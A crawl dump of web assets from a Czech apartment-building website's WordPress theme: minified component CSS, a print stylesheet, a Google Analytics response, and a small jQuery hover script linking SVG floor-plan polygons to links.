}.zn_section:hover .video .YTPOverlay { background-image:none; }.text_box {margin-bottom:40px;}.text_box .desc {font-weight:300; margin-bottom:33px;}.text_box.style2 {padding:20px; border-width:1px;border-style:solid; }.text_box.style3 {padding:20px; border-width:1px;border-style:solid; }.text_box.style3 .text_box_line {border-bottom-width:1px; border-bottom-style:solid; margin-bottom:15px; }.text_box.style3 .zn_title {margin-bottom:15px; }.text_box.style4 {padding-left:10%; position:relative;}.text_box.style4:before { content:' '; width:3%; max-width:25px; height:4px; position:absolute; left:5%; top:15px; }.text_box .desc.style1 { font-size:18px; line-height:34px; margin-bottom:47px;}.text_box .desc.style2 { font-size:18px; line-height:34px; margin-bottom:47px;}.text_box .desc.style3 { font-size:30px; line-height:40px; margin-bottom:43px; }.text_box .desc.style4 { font-size:30px; line-height:40px; margin-bottom:43px; }.text_box .desc.style5 { font-size:16px; font-weight:300; line-height:1; margin-bottom:5px; }.text_box .desc.style5 p { margin-bottom:5px; }.text_box .desc.style6 { font-size:15px; line-height:30px; font-weight:400; margin-bottom:5px; }.text_box .zn_title.smallSpacing { margin-bottom:10px; line-height:1;}.progress_bar_list {margin-bottom:20px; }.progress_bar_list h2 { margin-bottom:34px; font-weight:700;}.progress_bar_list > div > * { margin-bottom:18px; }.progress_bar_list .progress { height:7px; }.blog_latest {}.blog_latest .zn_blog_separator{padding-bottom:50px;margin-bottom:50px;}.blog_latest .article_container.col-sm-4 .mediaContainer {margin-bottom:5px;}.blog_latest .article_container.col-sm-12 {width:100%;}.zn_contact_form_container {}.zn_contact_form_container .zn_field_valid .zn_form_input { outline:1px solid #00DF00; }.zn_contact_form_container .zn_field_not_valid .zn_form_input{ outline:1px solid red; }.zn_contact_form_container .zn_form_field input , .zn_contact_form_container .zn_form_field textarea { width:100%; }.zn_contact_form_container .zn_contact_captcha_text { margin-bottom:5px; display:block;}.zn_contact_form_container .zn_form_loading { opacity:0.5;}.zn_contact_form_container .zn_captcha_text { position:absolute; bottom:0; left:15px; padding:6px 15px; width:76px; }.contactForm { position:relative; }.contactForm h2 { font-weight:900; margin-bottom:40px; }.contactForm .submit:before { line-height:1; font-size:20px; font-style:normal; font-variant:normal; text-transform:none; -webkit-font-smoothing:antialiased; }.contactForm input[type=text], .contactForm input[type=password], .contactForm textarea, .contactForm input[type=email], .contactForm select { width:100%; margin-bottom:40px; }.contactForm .zn_submit_container { float:right; margin-left:20px; }.contactForm #contactResponse { overflow:hidden; }.contactForm .contactBusy { position:absolute; top:0; bottom:0; left:0; right:0; display:none; }.contactForm .progressContainer { height:35px; bottom:0; right:0; position:absolute; width:150px; }.contactForm .alert { padding:5px; margin:0; }.contactForm .alert-dismissable .close { top:-5px; right:0px; }.contactForm .zn_contact_ajax_response { float:left;font-weight:bold; }.zn_contact_form_container .zn_form_field input[type=checkbox] {display:inline;width:auto;}.zn_contact_form_container p.zn_checkbox {margin-bottom:0;}.devicesSection { margin-bottom:10%; }.devices { position:relative; }.devices .laptop { background-size:100% auto; background-repeat:no-repeat; position:relative; margin:5% 20% -9% 4%; width:76%; }.devices .tablet { background-size:100% auto; background-repeat:no-repeat; position:absolute; left:64%; top:14.5%; width:25%; }.devices .phone { background-size:100% auto; background-repeat:no-repeat; position:absolute; width:15%; left:82%; top:26%; }.devices .laptop img { padding:2.5% 11% 11% 11.5%; max-width:100%; width:auto; height:auto; }.devices .tablet img { padding:14% 5%; max-width:100%; width:auto; height:auto; }.devices .phone img { padding:33% 8%; max-width:100%; width:auto; height:auto; }.style2.devicesSection { margin-bottom:0; }.style2 .devices .laptop { margin:0% 25% 0% 25%; width:50%; }.style2 .devices .tablet { left:5.1%; top:40.8%; width:20%; }.style2 .devices .phone { left:74.9%; top:39.9%; width:20%;}.style2 .devices .laptop img { padding:12.8% 9.6% 0% 10.3%; }.style2 .devices .tablet img { padding:19.7% 0.2% 0 17.2%; }.style2 .devices .phone img { padding:19.1% 16.8% 0 0.1% }.imageSlider { list-style-type:none; padding:0; margin:0; margin-bottom:50px; }.imageSlider ul { padding:0; }.imageSlider li { float:left; display:block; text-align:center; }.imageSlider li img { max-width:100%; height:auto; text-align:center;}.imageSlider .sliderPagination a { width:10px; height:10px; margin:0 5px; margin-top:35px; border-radius:50%; display:inline-block; }.imageSlider .sliderPagination a:not(.selected) { background-color:#a9a9a9;}.numberIcons .numberIcon { margin-bottom:40px; line-height:1; border-right-style:solid; border-right-width:1px;}.numberIcons .numberIcon:last-child { border-right-width:0; }.numberIcons .numberIcon .zn_icon_box_icon { margin-bottom:20px; }.numberIcons .numberIcon .itemTitle { font-weight:900; margin-bottom:15px;}.numberIcons .numberIcon .itemDescription { }.featureBox { margin-bottom:25px; }.featureBox .zn_icon_box_icon:before { font-size:30px; padding-right:10px; vertical-align:bottom; }.featureBox h3 { font-weight:700; margin-bottom:20px; line-height:30px; }.featureBox p { line-height:34px; font-size:18px; }.extraSpacing2 .featureBox { margin-bottom:55px; }.aboutBox { margin-bottom:40px; }.aboutBox .member { margin-bottom:60px; }.aboutMeContent { padding:40px 35px 35px 35px; position:relative; }.testimonials { list-style-type:none; padding:0; margin:0;}.testimonials li { float:left; display:block; }.testimonials .stars1, .testimonials .stars2, .testimonials .stars3, .testimonials .stars4, .testimonials .stars5 { text-align:center; }.testimonials .stars1:after, .testimonials .stars2:after, .testimonials .stars3:after, .testimonials .stars4:after, .testimonials .stars5:after { font-size:22px; font-family:'ElegantIcons'; speak:none; font-style:normal; font-weight:normal; font-variant:normal; text-transform:none; line-height:1; -webkit-font-smoothing:antialiased; }.testimonials .stars1:after { content:'\e890'; }.testimonials .stars2:after { content:'\e890\e890'; }.testimonials .stars3:after { content:'\e890\e890\e890'; }.testimonials .stars4:after { content:'\e890\e890\e890\e890'; }.testimonials .stars5:after { content:'\e890\e890\e890\e890\e890'; }.testimonials .testimonial { margin-left:185px; }.testimonials .testimonial .text { font-size:32px; font-weight:300; line-height:44px; margin-bottom:45px; }.testimonials .testimonial .author { font-size:18px; line-height:30px; margin:0; }.testimonials .testimonial .source { font-size:18px; line-height:24px; }.sliderPagination a { width:10px; height:10px; margin:0 5px; margin-top:35px; border-radius:50%; display:inline-block; }.testimonials .imagerating { float:left; }.testimonials .imagerating img { width:140px; height:140px; border-radius:50%; margin-bottom:20px; }.testimonials .imagerating:after { display:block; }.testimonials.zn_t_style2 .testimonial .text { font-size:24px; font-weight:300; line-height:40px; margin-bottom:20px; }.testimonials.zn_t_style3 .testimonial .text, .testimonials.zn_t_style4 .testimonial .text { font-size:20px; font-weight:300; line-height:36px; margin-bottom:20px; }.testimonials.zn_t_style2 .imagerating img, .testimonials.zn_t_style3 .imagerating img,.testimonials.zn_t_style4 .imagerating img { width:145px; height:145px; border:10px solid #f4f4f4; margin-bottom:25px;}.testimonials.zn_t_style2 .testimonial .author,.testimonials.zn_t_style2 .testimonial .source,.testimonials.zn_t_style3 .testimonial .author,.testimonials.zn_t_style3 .testimonial .source,.testimonials.zn_t_style4 .testimonial .author,.testimonials.zn_t_style4 .testimonial .source { font-size:16px; font-weight:500; float:left; line-height:40px; margin-right:5px;}.testimonials.zn_t_style4 .testimonial .author, .testimonials.zn_t_style4 .testimonial .source { line-height:1;}.testimonials.zn_t_style2 .testimonial, .testimonials.zn_t_style3 .testimonial { margin-left:205px; }.testimonials.zn_t_style4 .testimonial, .testimonials.zn_t_style4 .imagerating { text-align:left;}.testimonials.t_style2 .testimonial { margin-left:0; display:block; float:none; margin-bottom:20px; padding-left:0;}.testimonials.t_style2:not(.zn_t_style4) .testimonial, .testimonials.t_style2:not(.zn_t_style4) .imagerating { text-align:center;}.testimonials.t_style2 .imagerating { display:block;float:none; margin-bottom:20px; }.testimonials.t_style2.zn_t_style2 .testimonial .author, .testimonials.t_style2.zn_t_style2 .testimonial .source,.testimonials.t_style2.zn_t_style3 .testimonial .author,.testimonials.t_style2.zn_t_style3 .testimonial .source,.testimonials.t_style2.zn_t_style4 .testimonial .author,.testimonials.t_style2.zn_t_style4 .testimonial .source { float:none; }.testimonials.t_style2:not(.zn_t_style4) .imagerating img { width:100px; height:100px; }.testimonials.t_style3 .testimonial { margin-left:0; margin-right:185px; text-align:right; padding-left:0;}.testimonials.t_style3.zn_t_style2 .testimonial, .testimonials.t_style3.zn_t_style3 .testimonial { margin-right:205px;}.testimonials.t_style3 .imagerating { float:right; }.testimonials.t_style3.zn_t_style2 .testimonial .author, .testimonials.t_style3.zn_t_style2 .testimonial .source,.testimonials.t_style3.zn_t_style3 .testimonial .author,.testimonials.t_style3.zn_t_style3 .testimonial .source,.testimonials.t_style3.zn_t_style4 .testimonial .author,.testimonials.t_style3.zn_t_style4 .testimonial .source { float:right; }@media (max-width:767px) {.testimonials .imagerating { float:none; }.testimonials .testimonial { margin-left:0; text-align:center; }.testimonials.zn_t_style2 .testimonial, .testimonials.zn_t_style3 .testimonial { margin-left:0px; }.testimonials .imagerating { text-align:center; }}.zn_google_map { overflow:hidden; width:100%; }.zn_gmap_canvas { height:100%; width:100%; }.zn_gmap_canvas .zn_visitUsContainer { z-index:2; position:absolute; top:150px; left:20px; display:inline-block; }.zn_gmap_canvas .zn_startLocation { width:120px; }.zn_gmap_canvas .zn_startLocation:focus, .zn_gmap_canvas .zn_visitUsContainer.startLocationNotEmpty .zn_startLocation { width:300px; }.zn_gmap_canvas .zn_removeRoute { opacity:0; position:absolute; right:3px; top:13px; color:#000; cursor:pointer; }.zn_gmap_canvas .zn_startLocation:focus + .zn_gmap_canvas .zn_removeRoute, .zn_gmap_canvas .zn_visitUsContainer.startLocationNotEmpty .zn_removeRoute { opacity:1; }.zn_gmap_canvas .zn_startLocation.startLocationInvalid { border-bottom-color:#f00; }.horizontalLinks { list-style-type:none; margin:0; padding:0; }.horizontalLinks li { display:inline-block; margin-right:25px; }.timeline { overflow:hidden; }.timeline .line { position:absolute; width:4px; height:100%; margin:auto; left:0; right:0; }.timeline .timeline_box_container { clear:both; margin-bottom:-25px; }.timeline .avatar { text-align:center; margin-bottom:50px; }.timeline .avatar img { width:90px; height:90px; border-radius:50%; }.timeline .timeline_box {overflow:hidden; padding:20px; line-height:1; }.timeline .timeline_box.left { margin-right:40px; }.timeline .timeline_box.right { margin-left:40px; }.timeline .timeline_box h4 { font-weight:700; }.timeline .timeline_box .date { font-weight:700; font-size:13px; margin-bottom:10px; }.timeline .timeline_box p { font-weight:300; font-size:14px; line-height:22px; }.timeline .timeline_box p:last-child { margin-bottom:0; }.timeline .timeline_box:before { content:' '; display:block; width:24px; height:24px; border-radius:50%; position:absolute; top:0; bottom:0; margin:auto; }.timeline .timeline_box.left:before { right:-12px; }.timeline .timeline_box.right:before { left:-12px; }.timeline .timeline_box:after { content:' '; width:6px; height:6px; border:12px solid transparent; display:block; position:absolute; top:0; bottom:0; margin:auto; }.timeline .timeline_box.left:after { right:31px; }.timeline .timeline_box.right:after { left:31px; }.timeline .timeline_box img { float:left; margin-right:20px; margin-bottom:20px; }@media (max-width:767px) {.timeline .timeline_box_container { margin-bottom:65px; }.timeline .timeline_box.right, .timeline .timeline_box.left { margin-left:0; margin-right:0; }.timeline .timeline_box.right:before, .timeline .timeline_box.left:before { left:0; bottom:auto; right:0; top:-45px; }.timeline .timeline_box.right:after, .timeline .timeline_box.left:after { left:0; right:0; bottom:auto; top:-24px; }.timeline .avatar { margin-bottom:65px; }}.latestPostsList { margin-bottom:40px;}.latestPostsList ul { margin:0; padding:0; padding-left:20px; list-style-type:none;}.latestPostsList ul li { border-bottom-width:1px; border-bottom-style:solid; padding:13px 13px 13px 20px; line-height:20px; position:relative;}.latestPostsList ul li:before { content:" "; width:5px; height:5px; border-radius:50%; left:0; top:27px; position:absolute; margin-top:-5px; }.latestPostsList ul li:last-of-type {border-bottom:0; padding-bottom:0;}.latestPostsList ul li:first-of-type:before {top:15px;}.latestPostsList ul li:first-of-type {padding-top:0}.features_boxes {list-style:none; padding:0;}.features_boxes li {}.features_boxes li .zn_title a {text-decoration:none;}.features_boxes.style1 {margin:0 ;border-left-width:1px;border-left-style:solid; border-top-width:1px; border-top-style:solid; text-align:center;}.features_boxes.style1 li {border-bottom-width:1px;border-bottom-style:solid;border-right-width:1px;border-right-style:solid;padding:40px 20px;background:transparent;min-height:216px;}.features_boxes.style1 li .zn_icon {font-size:50px;line-height:1;margin-bottom:10px;}.features_boxes.style1 li .zn_title {margin-bottom:10px;}.features_boxes.style1 li:hover {background:rgba(0,0,0,0.15);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#26000000,endColorstr=#26000000)"; }.features_boxes.style2 {margin:0 -15px;}.features_boxes.style2 li {padding-bottom:40px;}.features_boxes.style2 li .zn_icon {float:left;text-align:center;line-height:35px;height:35px;width:35px;font-size:18px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.features_boxes.style2 li .zn_title , .features_boxes.style2 li .zn_desc {margin-left:55px;}.znPortfolioRelated .zn_title {margin-bottom:50px;}.projectDetails .projectTitle { font-size:84px; font-weight:900; margin-bottom:35px;}.projectDetails .separator { border-bottom-style:solid; border-bottom-width:2px; margin-bottom:44px;}.projectDetails .projectDetail { margin-bottom:35px; }.projectDetails .projectDetail .detailIcon { font-size:22px; float:left; margin-right:10px; margin-bottom:20px;}.projectDetails .projectDetail .itemTitle { font-weight:700; font-size:24px; margin-bottom:20px;}.projectDetails .projectDetail .detailDescription, .projectDetails .projectDetail .detailLink { font-weight:300; font-size:16px; line-height:1;}@media (max-width:767px) {.projectDetails .projectTitle { font-size:60px; }}.zn_pricing_box:hover, .zn_pricing_box.highlight { -webkit-transform:scale(1.07); -moz-transform:scale(1.07); -o-transform:scale(1.07); -ms-transform:scale(1.07); transform:scale(1.07); }.zn_pricing_box > ul { list-style-type:none; padding:0; margin:0; line-height:1; }.zn_pricing_box > ul > li { padding:15px 30px; border-bottom-style:solid; border-bottom-width:1px; }.zn_pricing_box > ul > li.zn_pb_title_bkg, .zn_pricing_box > ul > li.zn_pb_enumeration, .zn_pricing_box > ul > li.zn_pb_description { border-bottom:0; }.zn_pricing_box em { font-style:normal; font-weight:bold; }.zn_pricing_box sub { font-weight:400; font-size:0.4em; }.zn_pricing_box sup { top:0; font-size:0.5em; vertical-align:super; }.zn_pricing_box { font-size:18px; font-weight:300; line-height:50px; margin-bottom:40px; position:relative; }.zn_pricing_box .zn_pb_title { padding-bottom:0; padding-top:30px; }.zn_pricing_box .zn_pb_title > h3 { font-size:30px; font-weight:900; line-height:40px; margin:0; color:inherit; }.zn_pricing_box .zn_pb_subtitle { font-size:20px; font-weight:300; line-height:40px; padding-top:0; padding-bottom:30px; }.zn_pricing_box .zn_pb_description { font-size:24px; font-weight:300; line-height:34px; padding-top:25px; padding-bottom:25px; }.zn_pricing_box .zn_pb_enumeration, .zn_pricing_box .zn_pricing_button { font-size:16px; font-weight:700; line-height:34px; }.zn_pricing_box .zn_pb_enumeration { padding-top:17px; padding-bottom:5px; }.zn_pricing_box .zn_pricing_button { padding:10px 30px 10px 25px; }.zn_pricing_box .zn_pricing_button .zn_icon_box_icon { font-size:25px; margin-right:12px; }.zn_pricing_box:after { content:''; width:100%; display:block; height:2px; border-bottom-width:1px; border-bottom-style:solid; }.zn_pricing_box.style2 { border-style:solid; border-width:1px; text-align:center;}.zn_pricing_box.style2 em { font-weight:900;}.zn_pricing_box.style2 > ul > li { padding:11px 30px; border-bottom:0; }.zn_pricing_box.style2 .zn_pb_title { padding-bottom:15px; padding-top:40px;}.zn_pricing_box.style2 .zn_pb_subtitle { font-size:50px; font-weight:900; }.zn_pricing_box.style2 .zn_pb_description { font-size:18px;}.zn_pricing_box.style2 .zn_pb_description:after { content:' '; height:25px; width:80%; border-bottom-width:1px; border-bottom-style:solid; display:block; left:0; right:0;margin:auto; }.zn_pricing_box.style2 .zn_pb_enumeration { padding-top:5px; }.zn_pricing_box .zn_has_button, .zn_pricing_box.style2 .zn_has_button { padding:26px 10px 28px 10px; }.zn_pricing_box .zn_corner { border:70px solid transparent; position:absolute; right:-72px; top:-72px; -moz-transform:rotate(45deg); -ms-transform:rotate(45deg); -o-transform:rotate(45deg); -webkit-transform:rotate(45deg); transform:rotate(45deg); }.zn_pricing_box .zn_corner_text { position:absolute; top:-10px; right:-20px; padding:25px 3px 0 3px; line-height:1; width:90px; height:70px; overflow:hidden; text-align:center; font-weight:bold; font-size:14px; -moz-transform:rotate(45deg); -ms-transform:rotate(45deg); -o-transform:rotate(45deg); -webkit-transform:rotate(45deg); transform:rotate(45deg); }.zn_pricing_box.style2 .zn_corner { border-width:50px; right:-52px; top:-52px;}.zn_pricing_box.style2 .zn_corner_text { top:-8px; right:-29px; padding:15px 3px 0 3px; font-size:11px; font-weight:900; height:50px; }.memberBox { margin-bottom:110px; }.memberBox.member { margin-bottom:60px; cursor:auto;}.memberBox > a { display:inline-block; margin:15px 8px 0px 8px; font-size:21px; -webkit-transition:all 0.1s ease; -moz-transition:all 0.1s ease; -o-transition:all 0.1s ease; -ms-transition:all 0.1s ease; transition:all 0.1s ease; }.quote .quoteText { font-size:32px; font-weight:300; line-height:44px; margin-bottom:50px; }.quote .quoteAuthor { font-size:18px; font-weight:700; margin-bottom:30px; }.crewMembers { padding-top:4px; }.crewMembers .aboutRowContainer > * { padding:40px 30px 40px 33px; }.crewMembers .aboutRowContainer > *:first-child:before { content:' '; border:15px solid transparent; position:absolute; left:-30px; top:70px; }.crewMembers.style2 .member { cursor:pointer;}.crewMembers.style2 .member .memberImg { width:auto; max-width:100%; height:auto; max-height:210px; margin-bottom:15px; display:inline-block; border-radius:0; }.crewMembers.style2 .aboutRowContainer > *:first-child { border-right-style:solid; border-right-width:1px;}.crewMembers.style2 .aboutRowContainer > *:first-child:before { border:30px solid transparent; left:-60px; }.crewAvatars .member:last-of-type { margin-bottom:0px; }.crewAvatars .crewAvatarsSlider { position:relative; }.crewAvatars .crewAvatarsSlider .member { float:left; padding-top:5px;}.crewAvatars .crewAvatarsSlider .Prev, .crewAvatars .crewAvatarsSlider .Next { position:absolute; top:45px; height:90px; cursor:pointer; opacity:0.5; }.crewAvatars .crewAvatarsSlider .Prev:hover, .crewAvatars .crewAvatarsSlider .Next:hover { opacity:1; }.crewAvatars .crewAvatarsSlider .Prev { left:8%; }.crewAvatars .crewAvatarsSlider .Next { right:8%; }.crewAvatars .crewAvatarsSlider .Prev:hover { left:4%; }.crewAvatars .crewAvatarsSlider .Next:hover { right:4%; }@media (max-width:767px) {.crewMembers .cloneOnSmallScreens { display:none; }.crewMembers .smallScreenSliderContainer .cloneOnSmallScreens { display:block; }.crewMembers .aboutRowContainer > *:first-child:before { top:-30px !important; left:50%; margin-left:-15px; border-right-color:transparent !important; }.crewMembers .tab-content > .tab-pane > .col-sm-5 { padding-left:0; }.crewMembers .tab-content > .tab-pane > .col-sm-3 { padding-right:0; }.crewAvatars .member:last-of-type { margin-bottom:40px; }}@media (min-width:768px) {.crewAvatarsSlider { display:none; }}@media (max-width:320px) {.crewAvatars .crewAvatarsSlider .Prev { left:4%; }.crewAvatars .crewAvatarsSlider .Next { right:4%; }.crewAvatars .crewAvatarsSlider .Prev:hover { left:0%; }.crewAvatars .crewAvatarsSlider .Next:hover { right:0%; }}.znImageContainer.style2 {padding-left:10%; position:relative;}.znImageContainer.style2:before { content:' '; width:3%; max-width:25px; height:4px; position:absolute; left:5%; }.znImageContainer img.alignright { margin:0; }.znImageContainer img.aligncenter{ margin:0 auto; }.zn_mc_subscribe { margin-bottom:40px; }.zn_mc_subscribe input[type=text], .zn_mc_subscribe input[type=password], .zn_mc_subscribe textarea, .zn_mc_subscribe input[type=email], .zn_mc_subscribe select { padding:15px 10px; width:100%; border-width:1px; border-style:solid; line-height:1; font-weight:400; border-color:inherit; border-radius:2px;}.zn_mc_subscribe .zn_submit_container { padding:17px 10px; vertical-align:middle; display:block; line-height:1; }.zn_mc_subscribe .zn_submit_container span { vertical-align:middle; }.instagramFeed .instagramList { margin:0; padding:0; text-align:center; line-height:0; }.instagramFeed .instagramList a { margin-top:0 !important; margin-left:0 !important; overflow:hidden; }.instagramFeed .instagramList img { float:left; height:auto; }.tabList { margin-bottom:40px; }.tabList .nav-tabs { border:0; }.tabList .nav-tabs>li {margin-bottom:0; border:0;background-color:#201d1d;border-color:#2b2929;}.tabList .nav-tabs>li>a { padding:20px 20px 20px 25px; font-weight:900; font-size:15px;}.tabList .nav-tabs>li>a:before { content:' ';width:16px; height:1px; margin-right:10px; display:inline-block; vertical-align:middle; line-height:1; }.tabList .nav-tabs>li.active>a, .tabList .nav-tabs>li:hover>a { background-color:#131212; color:#fff; margin-right:0; border-radius:0; border-color:transparent;}.tabList .nav-tabs>li.active:after { content:' '; border:14px solid transparent; position:absolute; }.tabList.lightStyle .nav-tabs>li.active { color:#fff; }.tabList.lightStyle .nav-tabs > li:hover > a:before,.tabList.lightStyle .nav-tabs > li.active > a:before,.tabList.lightStyle .nav-tabs>li { border-color:#ebebeb; background-color:#fff; }.tabList.vertical .nav-tabs > li:last-of-type { border-bottom-width:0; }.tabList.vertical .nav-tabs > li { width:100%; border-bottom-width:1px; border-bottom-style:solid; }.tabList.vertical .nav-tabs > li.active:after { border-right-color:#fff; right:0; top:50%; margin-top:-14px;}.tabList.horizontal .nav-tabs > li:last-of-type { border-right-width:0; }.tabList.horizontal .nav-tabs > li { width:auto; border-right-width:1px; border-right-style:solid; }.tabList.horizontal .nav-tabs>li.active:after { border-bottom-color:#fff; left:50%; bottom:0; margin-left:-14px;}.tabList .smallScreenSliderContainer .Prev, .tabList .smallScreenSliderContainer .Next { position:absolute; top:0; cursor:pointer; opacity:0.5; }.tabList .smallScreenSliderContainer .Prev img, .tabList .smallScreenSliderContainer .Next img { height:63px; }.tabList .smallScreenSliderContainer .Prev:hover, .tabList .smallScreenSliderContainer .Next:hover { opacity:1; }.tabList .smallScreenSliderContainer .Prev { left:6%; }.tabList .smallScreenSliderContainer .Next { right:6%; }.tabList .smallScreenSliderContainer .Prev:hover { left:4%; }.tabList .smallScreenSliderContainer .Next:hover { right:4%; }.tabList .smallScreenSliderContainer { display:none; }@media (max-width:767px) {.tabListNames:not(.smallScreenSlider) { display:none; }.tabList .smallScreenSliderContainer, .smallScreenSliderContainer .tabListNames { display:block; }.tabList .smallScreenSliderContainer .tabListNames > li { text-align:center; border:0; margin-bottom:20px;}.tabList .smallScreenSliderContainer .tabListNames>li.active:after {border-right-color:transparent; right:auto; border-bottom-color:#fff; left:50%; bottom:0; margin-left:-14px;}}.latestWorkContainer { margin:23px -25px 23px -25px; }.latestWorkContainer .latestWorkCarousel { list-style-type:none; margin:0; padding:0; }.latestWorkContainer .latestWorkCarousel li { float:left; margin:0 15px; display:block; width:370px;}.latestWorkContainer li .scaleRotateImg:after { position:absolute; bottom:10px; right:10px; opacity:0; border-radius:3px; content:'\e810'; font-size:29px; padding:2px; font-family:'ElegantIcons'; speak:none; font-style:normal; font-weight:normal; font-variant:normal; text-transform:none; line-height:1; -webkit-font-smoothing:antialiased; }.latestWorkContainer li:hover .scaleRotateImg:after { opacity:1; }.latestWorkContainer .lwContent { padding:27px 20px 25px 20px; }.latestWorkContainer h3 { font-weight:900; margin-bottom:13px; }.latestWorkContainer h4 { font-weight:300; margin-bottom:17px; }.latestWorkContainer p { margin-bottom:26px; }@media (max-width:320px) {.latestWorkContainer .latestWorkCarousel li { width:290px; }}.browserSlider { background-size:100% auto; background-repeat:no-repeat; background-color:#776D6C; position:relative; margin-bottom:110px; }.browserSlider ul { padding:0; list-style-type:none; }.browserSlider img { padding:6.7% 1.9% 0 2%;min-width:100%; }.browserSlider .sliderPagination { position:absolute; bottom:-41px; width:100%; } .browserSlider .sliderPagination a { background:#dedede; }.socialList { margin-bottom:40px; }.socialList h2 { }.socialList .zn_icon_box_icon { margin-right:23px; vertical-align:middle; }.socialList.icons-only .zn_icon_box_icon { margin-right:0; padding:10px; border-width:1px; border-style:solid; display:inline-block; font-size:29px; line-height:1; margin-bottom:20px; }.socialList.icons-only .itemText { display:none;}.text_box {margin-bottom:40px;}.text_box .desc {font-weight:300; margin-bottom:33px;}.text_box.style2 {padding:20px; border-width:1px;border-style:solid; }.text_box.style3 {padding:20px; border-width:1px;border-style:solid; }.text_box.style3 .text_box_line {border-bottom-width:1px; border-bottom-style:solid; margin-bottom:15px; }.text_box.style3 .zn_title {margin-bottom:15px; }.text_box.style4 {padding-left:10%; position:relative;}.text_box.style4:before { content:' '; width:3%; max-width:25px; height:4px; position:absolute; left:5%; top:15px; }.text_box .desc.style1 { font-size:18px; line-height:34px; margin-bottom:47px;}.text_box .desc.style2 { font-size:18px; line-height:34px; margin-bottom:47px;}.text_box .desc.style3 { font-size:30px; line-height:40px; margin-bottom:43px; }.text_box .desc.style4 { font-size:30px; line-height:40px; margin-bottom:43px; }.text_box .desc.style5 { font-size:16px; font-weight:300; line-height:1; margin-bottom:5px; }.text_box .desc.style5 p { margin-bottom:5px; }.text_box .desc.style6 { font-size:15px; line-height:30px; font-weight:400; margin-bottom:5px; }.text_box .zn_title.smallSpacing { margin-bottom:10px; line-height:1;}.zn_separator {border-top-style:solid;width:100%;}.zn_element_znseparator {width:100%;}

--- FILE ---
content_type: text/css
request_url: http://www.bydleni-kuty.cz/wp-content/themes/untitled/css/print.css?ver=1.1.0
body_size: 506
content:
*[data-appear], .scaleRotateImg, .latestWorkCarousel li, .parallax_enabled .textContainer { visibility: visible !important;opacity: 1 !important; top: auto !important;bottom: auto !important; left: auto !important;right: auto !important; }

a[href]:after { content: " " !important; }

.obliqueCut, section { padding: 50px 0 !important; }
.footer_widgets, .zn-menu, .rev_slider_wrapper, .zn_icon_box_icon, .Prev, .Next, .sectionIcon, .obliqueCut svg, .zn_sidebar, .meta, .defaultPager {display: none !important;}

.fwCarouselContainer ul, .caroufredsel_wrapper, .article_container, .latestWorkCarousel  {position: relative !important; left: auto !important; width: 100% !important; height: auto !important;top:auto !important;right: auto !important;-moz-transform:scale(1) !important;-webkit-transform:scale(1) !important;transform:scale(1) !important;}
.fwCarouselContainer ul li {float: none !important;width: 100% !important; }

.img-responsive , .mejs-container{width: 100% !important;height: auto !important}

blockquote { padding-left: 30px !important;border-left: 5px solid !important; }
.menuStyle3 #header {display: block !important; position: relative;}
.menuStyle3 #header .menu {display: none !important; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1405856840&t=pageview&_s=1&dl=http%3A%2F%2Fwww.bydleni-kuty.cz%2Fnabidka-bytu%2F2np%2Fa4%2F&ul=en-us%40posix&dt=A4%20%7C%20Bytov%C3%BD%20d%C5%AFm%20K%C3%BAty%20Zl%C3%ADn&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=552772445&gjid=1820209470&cid=572088050.1768938645&tid=UA-55989643-1&_gid=1437988384.1768938645&_r=1&_slc=1&z=89456087
body_size: -285
content:
2,cG-K4RTR5S4YQ

--- FILE ---
content_type: application/javascript
request_url: http://www.bydleni-kuty.cz/wp-content/themes/untitled/js/custom-script.js?ver=1.1.0
body_size: 259
content:
(function($) {
	$(document).ready(function() {

		$('polygon').hover(function() {
			$('#svg-container .links a[data-id='+$(this).attr('id')+']').addClass('hover');
		}, function() {
			$('#svg-container .links a[data-id='+$(this).attr('id')+']').removeClass('hover');
		});
		
		$('#svg-container .links a').hover(function() {
			$('polygon#' + $(this).data('id')).attr('class', 'hover');
		}, function() {
			$('polygon#' + $(this).data('id')).attr('class', '');
		});
		
		$('.home #menu-main-menu li:not(:first)').removeClass('current_page_item current-menu-item');

	});
})(jQuery);
